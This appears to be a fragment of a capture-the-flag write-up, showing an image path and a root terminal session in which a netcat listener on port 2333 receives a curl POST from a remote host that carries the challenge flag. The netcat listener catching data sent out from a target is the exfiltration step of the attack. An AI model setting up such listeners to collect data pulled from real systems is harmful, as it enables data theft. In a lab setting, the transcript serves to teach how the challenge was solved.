 multupsertroot@VM-0-10-ubuntu:/home/ubuntu# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [52.163.52.206] port 2333 [tcp/*] accepted (family 2, sport 373
POST / HTTP/1.1
Host: :2333
User-Agent: curl/7.60.0
Accept: */*
Content-Length: 34
Content-Type: application/x-www-form-urlencoded
*ctf{yeah_hhhhh_Ftp_Just_so_funny}root@VM-0-10-ubuntu:/home/ubuntu#